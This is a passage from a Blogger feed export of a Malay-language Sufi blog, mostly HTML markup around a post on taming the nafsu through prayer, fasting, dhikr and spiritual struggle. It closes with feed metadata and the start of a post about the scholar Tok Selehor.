0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EBulan Rejab, Muharram, Zulhijah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EImam al-Ghazali menyebut:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Lapar itu mematahkan dua senjata besar nafsu: syahwat dan marah.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EHuraian Ringkas:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPuasa bukan menyeksa jasad, tetapi menu ndukkan nafsu agar mudah taat.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🔹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf3\/1\/16\/1f539.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EDalil al-Qur’an:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003E       يَـٰٓأَيَّتُهَا ٱلنَّفْسُ ٱلْمُطْمَئِنَّةُ ٱرْجِعِىٓ إِلَىٰ رَبِّكِ رَاضِيَةً مَّرْضِيَّةً\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai nafsu yang tenang, kembalilah kepada Tuhanmu dalam keadaan reda dan diredai.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EHuraian Sufi:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah memanggil nafsu yang telah ditarbiah, bukan yang dimatikan. Pada saat ini, salik merasakan syukur yang mendalam kerana nafsu telah berjaya ditundukkan dan tunduk kepada Allah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Akhirnya — Seruan Mahabbah kepada nafsu yang telah ditenangkan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✅\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t33\/1\/16\/2705.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Intipati Maksud:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ENafsu tidak dibuang, tetapi dididik\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EDoa melahirkan fakir\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EMujahadah melemahkan kehendak liar\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EZikir menghidupkan roh\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"▪️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/25aa.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EPuasa menenangkan jiwa\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"👉\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t51\/1\/16\/1f449.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003EApabila nafsu ditundukkan dengan izin Allah Taala, maka terzahir sejahtera pada diri; lalu hendaklah disyukuri segala kurnia itu kepada-Nya semata-mata, agar diteguhkan Allah nafsu yang telah bebas daripada ananiyah, menjadi penguat amal, penambah fakir dan tawadu', sehingga sampai ke puncak ketenangan (nafs mutma’innah) yang diharapkan.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"✳️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/te\/1\/16\/2733.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Kesimpulan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesempurnaan tasawuf ialah apabila nafsu tunduk kepada Allah tanpa dipaksa. Jalan ini ditempuh dengan doa, mujahadah, riadah zikir dan puasa, di bawah bimbingan ilmu dan adab.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESiapa yang mendidik nafsunya dengan doa mujahadah dan riadah,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Enescaya Allah menjadikannya hamba yang tenang dan reda.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌷\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t6f\/1\/16\/1f337.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E  Penutup Qalam — Sufi:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKemuncaknya — Allah memanggil nafsu yang telah ditarbiah ditenangkan, bukan nafsu yang dimatikan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌸\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf0\/1\/16\/1f338.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Dua Rangkap Syair Sufi:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafsu bukan dibuang dari diri,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHanya dididik dengan sabar sejati;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDoa dan zikir jadi pengikat hati,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETenanglah jiwa dalam redha Ilahi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELapar melatih, marah dipadam,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELangkah diperlahankan, diri tenggelam;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBila nafsu tunduk kepada Salam,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESejahtera hadir tanpa diundang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003ESumber dari KalamSalikin\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/1713145911648208899\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/nafsu.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1713145911648208899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/1713145911648208899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/nafsu.html","title":"nafsu"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/600934550_1821051598774976_6552157109823039289_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-1976008615721697998"},"published":{"$t":"2025-12-25T22:24:00.005+08:00"},"updated":{"$t":"2025-12-25T22:24:47.701+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# kenali ulama"}],"title":{"type":"text","$t":"Tok Selehor"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgpTjeKMJ7u3DlBeJcWa_8JFT0PyQ3eQRkuru1ReFvPZlZONP8kRa2Ydbec_RuLZxP-RU51mIhLZ8L44hwvL7EGYggbWrfR-cr-U939-DfFxc3zkd607Bs3bEAMKLuXRA52zIVTsl7Ae-CBhAmizdZWpD_5ppptmMHyEGqXp_A1bXTkCqc72Yb9r97T5YP\/s720\/599941946_4129477387306217_8884767069819203167_n%20copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"720\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgpTjeKMJ7u3DlBeJcWa_8JFT0PyQ3eQRkuru1ReFvPZlZONP8kRa2Ydbec_RuLZxP-RU51mIhLZ8L44hwvL7EGYggbWrfR-cr-U939-DfFxc3zkd607Bs3bEAMKLuXRA52zIVTsl7Ae-CBhAmizdZWpD_5ppptmMHyEGqXp_A1bXTkCqc72Yb9r97T5YP\/w400-h355\/599941946_4129477387306217_8884767069819203167_n%20copy.png\" width=\"400\" 